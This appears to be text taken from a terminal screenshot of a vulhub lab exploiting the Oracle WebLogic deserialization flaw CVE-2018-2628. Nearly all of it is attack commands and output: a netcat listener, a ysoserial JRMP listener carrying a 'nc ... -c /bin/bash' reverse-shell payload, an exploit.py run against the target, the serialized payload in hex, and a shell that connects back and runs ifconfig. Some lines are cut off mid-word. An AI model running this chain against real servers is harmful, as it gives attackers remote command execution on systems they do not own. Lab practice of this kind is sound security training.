 ying@kali: ~
[ying@kali ➤:~]$ nc -nlvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 172.18.0.2 42154 received!
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:12:00:02
inet addr:172.18.0.2  Bcast:0.0.0.0  Mask:255.255.
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:293 errors:0 dropped:0 overruns:0 frame
TX packets:191 errors:0 dropped:0 overruns:0 carri
collisions:0 txqueuelen:0
RX bytes:121110 (121.1 KB)  TX bytes:35652 (35.6 K
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:20 errors:0 dropped:0 overruns:0 frame:0
TX packets:20 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1888 (1.8 KB)  TX bytes:1888 (1.8 KB)
ying@kali: ~/Documents/Payload/vule/vulhub/weblogic/CVE-2018-2628
[ying@kali ➤:CVE-2018-2628]$ java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 6666 CommonsColle
ctions1 'nc 172.18.0.1 8888 -c /bin/bash'
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/home/ying/Documents/Payload/vule/vulhub/weblo
gic/CVE-2018-2628/ysoserial-0.0.6-SNAPSHOT-BETA-all.jar) to constructor sun.reflect.annotation.AnnotationInvocationHandler(jav
a.lang.Class,java.util.Map)
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
* Opening JRMP listener on 6666
Have connection from /172.18.0.2:32996
Reading message...
Is DGC call for [[0:0:0, -1778688097], [0:0:0, -324967346], [0:0:0, -1319979654]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
ying@kali: ~/Documents/Payload/vule/vulhub/weblogic/CVE-2018-2628
[ying@kali ➤:CVE-2018-2628]$ python exploit.py 172.18.0.2 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 172.18.0.1 6666 JRMPCli
ent
handshake successful
send request payload successful,recv length:1691
command: java -jar ysoserial-0.0.6-SNAPSHOT-BETA-all.jar JRMPClient 172.18.0.1:6666 > payload.out
payload: aced0005737d00000001001a6a6176612e726d692e72656769737472792e5265676973747279787200176a6176612e6c616e672e7265666c65637
42e50726f7879e127da20cc1043cb0200014c0001687400254c6a6176612f6c616e672f7265666c6563742f496e766f636174696f6e48616e646c65723b787
07372002d6a6176612e726d692e7365727665722e52656d6f74654f626a656374496e766f636174696f6e48616e646c657200000000000000020200007872​0
01c6a6176612e726d692e7365727665722e52656d6f74654f626a656374d361b4910c61331e03000078707733000a556e6963617374526566000a3137322e3
1382e302e3100001a0affffffffeca1644e00000000000000000000000000000078